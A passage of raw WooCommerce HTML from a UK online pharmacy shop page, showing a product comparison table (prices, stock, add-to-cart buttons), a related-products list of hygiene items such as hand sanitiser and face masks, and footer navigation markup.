https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45-96x96.jpg 96w" sizes="(max-width: 500px) 100vw, 500px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/bazuka-sub-zero/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/07/bazuka-sub-zero-3-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Bazuka Sub Zero" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/bazuka-sub-zero-3-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/07/bazuka-sub-zero-3-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/bazuka-sub-zero-3-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/bazuka-sub-zero-3-96x96.jpg 96w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/cuticura-100-ml-original-anti-bacterial-hand-gel/" draggable="false" ><img width="504" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/cuticura-3-504x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Cuticura 100 ml Original Anti-Bacterial Hand Gel" draggable="false" decoding="async" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/wisdom-interdental-dental-sticks/" draggable="false" ><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/07/wisdom-intradental.jpg" class="attachment-woosc-large size-woosc-large" alt="Wisdom Interdental Dental Sticks" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/wisdom-intradental.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/07/wisdom-intradental-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/wisdom-intradental-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/wisdom-intradental-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/wisdom-intradental-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/wisdom-intradental-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></a></td></tr><tr class="tr-default tr-even tr-cghz tr-sku "><td class="td-label">SKU</td><td class="col">4136271</td><td class="col">4010435</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-odd tr-0edh tr-rating "><td class="td-label">Rating</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-3jv7 tr-price "><td class="td-label">Price</td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.95</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.29</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.39</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.99</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.49</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.99</bdi></span></td></tr><tr class="tr-default tr-odd tr-ax5h tr-stock "><td class="td-label">Stock</td><td class="col"></td><td class="col"></td><td class="col"><p class="stock out-of-stock">Out of stock</p>
</td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-zexo tr-availability "><td class="td-label">Availability</td><td class="col"></td><td class="col"></td><td class="col">Out of stock</td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-odd tr-jm6n tr-add_to_cart "><td class="td-label">Add to cart</td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/quies-aquaplug/?add-to-cart=20561" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20561" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20561" data-product_sku="4136271" aria-label="Add to cart: &ldquo;QUIES AQUAPLUG&rdquo;" rel="nofollow" data-success_message="&ldquo;QUIES AQUAPLUG&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20561" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/quies-aquaplug/?add-to-cart=10160" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10160" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10160" data-product_sku="4010435" aria-label="Add to cart: &ldquo;ALBERTO BALSAM COCONUT CONDITIONER&rdquo;" rel="nofollow" data-success_message="&ldquo;ALBERTO BALSAM COCONUT CONDITIONER&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10160" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="https://allchemists.co.uk/product/dettol-handwash-e45-moist-camomile/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9494" data-quantity="1" class="button product_type_simple" data-product_id="9494" data-product_sku="" aria-label="Read more about &ldquo;DETTOL HANDWASH E45 MOIST CAMOMILE&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9494" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/quies-aquaplug/?add-to-cart=9706" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9706" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9706" data-product_sku="" aria-label="Add to cart: &ldquo;Bazuka Sub Zero&rdquo;" rel="nofollow" data-success_message="&ldquo;Bazuka Sub Zero&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9706" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/quies-aquaplug/?add-to-cart=8362" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8362" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8362" data-product_sku="" aria-label="Add to cart: &ldquo;Cuticura 100 ml Original Anti-Bacterial Hand Gel&rdquo;" rel="nofollow" data-success_message="&ldquo;Cuticura 100 ml Original Anti-Bacterial Hand Gel&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8362" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/quies-aquaplug/?add-to-cart=9773" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9773" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9773" data-product_sku="" aria-label="Add to cart: &ldquo;Wisdom Interdental Dental Sticks&rdquo;" rel="nofollow" data-success_message="&ldquo;Wisdom Interdental Dental Sticks&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9773" class="screen-reader-text">
			</span>
</p></td></tr><tr class="tr-default tr-even tr-f1g1 tr-weight "><td class="td-label">Weight</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr><tr class="tr-default tr-odd tr-1tyc tr-dimensions "><td class="td-label">Dimensions</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr></tbody></table>                        </div>
                                            </section>
                    
	<section class="related products">

					<h2>Related products</h2>
				<div class="matico-products-spacing ">
    <div class="matico-products-overflow">
        <ul class="products columns-5">


			
					<li class="product-style-default product type-product post-8367 status-publish first instock product_cat-consumables product_cat-glass-plastic-products product_cat-household-essentials product_cat-male-products-consumables has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="731" src="https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2-450x731.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Specimen bottle (urine bottle) 30ml" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2-450x731.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2-800x1300.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2-64x104.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2-185x300.jpg 185w, https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2-630x1024.jpg 630w, https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2-768x1248.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2-945x1536.jpg 945w, https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2-1260x2048.jpg 1260w, https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2.jpg 1312w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8367" data-id="8367" data-product_name="Specimen bottle (urine bottle) 30ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8367 " data-text="Compare" data-text_added="Compare" data-id="8367" data-product_id="8367" data-product_name="Specimen bottle (urine bottle) 30ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/specimen-bottle-2-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/specimen-bottle-urine-bottle-30ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/specimen-bottle-urine-bottle-30ml/">Specimen bottle (urine bottle) 30ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.49</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/quies-aquaplug/?add-to-cart=8367" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8367" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8367" data-product_sku="" aria-label="Add to cart: &ldquo;Specimen bottle (urine bottle) 30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Specimen bottle (urine bottle) 30ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8367" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/specimen-bottle-urine-bottle-30ml/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-8367" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>

			
					<li class="product-style-default product type-product post-8465 status-publish instock product_cat-consumables product_cat-cosmetics-toiletries product_cat-general-hygiene product_cat-overall-hygiene has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MILTON ANTI-BACTERIAL SURFACE SPRAY" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8465" data-id="8465" data-product_name="MILTON ANTI-BACTERIAL SURFACE SPRAY" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8465 " data-text="Compare" data-text_added="Compare" data-id="8465" data-product_id="8465" data-product_name="MILTON ANTI-BACTERIAL SURFACE SPRAY" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/milton-antibacterial-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/milton-anti-bacterial-surface-spray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/milton-anti-bacterial-surface-spray/">MILTON ANTI-BACTERIAL SURFACE SPRAY</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.49</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/quies-aquaplug/?add-to-cart=8465" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8465" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8465" data-product_sku="" aria-label="Add to cart: &ldquo;MILTON ANTI-BACTERIAL SURFACE SPRAY&rdquo;" rel="nofollow" data-success_message="&ldquo;MILTON ANTI-BACTERIAL SURFACE SPRAY&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8465" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/milton-anti-bacterial-surface-spray/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-8465" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>

			
					<li class="product-style-default product type-product post-9494 status-publish outofstock product_cat-consumables product_cat-general-hygiene product_cat-household-essentials has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="DETTOL HANDWASH E45 MOIST CAMOMILE" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-9494" data-id="9494" data-product_name="DETTOL HANDWASH E45 MOIST CAMOMILE" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-9494 " data-text="Compare" data-text_added="Compare" data-id="9494" data-product_id="9494" data-product_name="DETTOL HANDWASH E45 MOIST CAMOMILE" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/dettol-handwash-e45-moist-camomile/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/dettol-handwash-e45-moist-camomile/">DETTOL HANDWASH E45 MOIST CAMOMILE</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.39</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="https://allchemists.co.uk/product/dettol-handwash-e45-moist-camomile/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9494" data-quantity="1" class="button product_type_simple" data-product_id="9494" data-product_sku="" aria-label="Read more about &ldquo;DETTOL HANDWASH E45 MOIST CAMOMILE&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9494" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8360 status-publish instock product_cat-consumables product_cat-general-hygiene product_cat-household-essentials product_cat-oral-hygiene has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/IMG-20201105-WA0020-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Disposable Face masks" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/IMG-20201105-WA0020-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/IMG-20201105-WA0020-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/IMG-20201105-WA0020-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/IMG-20201105-WA0020-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/IMG-20201105-WA0020-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/IMG-20201105-WA0020-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2022/05/IMG-20201105-WA0020-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/IMG-20201105-WA0020-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/IMG-20201105-WA0020-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/IMG-20201105-WA0020-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/IMG-20201105-WA0020-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/IMG-20201105-WA0020.jpg 1080w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8360" data-id="8360" data-product_name="Disposable Face masks" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/IMG-20201105-WA0020-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8360 " data-text="Compare" data-text_added="Compare" data-id="8360" data-product_id="8360" data-product_name="Disposable Face masks" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/IMG-20201105-WA0020-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/disposable-face-masks/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/disposable-face-masks/">Disposable Face masks</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.00</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/quies-aquaplug/?add-to-cart=8360" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8360" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8360" data-product_sku="" aria-label="Add to cart: &ldquo;Disposable Face masks&rdquo;" rel="nofollow" data-success_message="&ldquo;Disposable Face masks&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8360" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/disposable-face-masks/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-8360" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>

			
					<li class="product-style-default product type-product post-9802 status-publish last outofstock product_cat-care-of-hands-feet product_cat-consumables product_cat-cosmetics-toiletries product_cat-general-hygiene product_cat-hand-body-care product_cat-household-essentials has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Hand Sanitiser with Manuka Honey" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-9802" data-id="9802" data-product_name="Hand Sanitiser with Manuka Honey" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-9802 " data-text="Compare" data-text_added="Compare" data-id="9802" data-product_id="9802" data-product_name="Hand Sanitiser with Manuka Honey" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/manuka-spray-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/hand-sanitiser-with-manuka-honey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/hand-sanitiser-with-manuka-honey/">Hand Sanitiser with Manuka Honey</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.49</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="https://allchemists.co.uk/product/hand-sanitiser-with-manuka-honey/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9802" data-quantity="1" class="button product_type_simple" data-product_id="9802" data-product_sku="" aria-label="Read more about &ldquo;Hand Sanitiser with Manuka Honey&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9802" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
		</ul>
</div>
</div>
	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
